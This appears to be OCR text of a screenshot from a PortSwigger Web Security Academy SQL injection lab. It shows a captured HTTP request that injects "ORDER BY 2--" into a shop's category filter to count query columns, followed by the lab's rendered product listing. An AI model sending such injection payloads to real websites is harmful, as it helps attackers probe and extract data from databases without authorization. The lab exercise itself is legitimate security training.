 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+ORDER+BY+2-- HTTP/2
2 Host: 0ac80079036f04a9865de3b3002600fe.web-security-academy.net
3 Cookie: session=j6imx6jzr2Q97LvNaV9l58ZOh0ksiHKt
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac80079036f04a9865de3b3002600fe.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack, determining the num
returned by the query
Back to lab home Back to lab description
WE LIKE TO
SHOP
Gifts' ORDER BY 2--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
Conversation Controlling Lemon $41.42 View details
Couple's Umbrella $48.52 View details
High-End Gift Wrapping $39.33 View details
Snow Delivered To Your Door $53.07 View details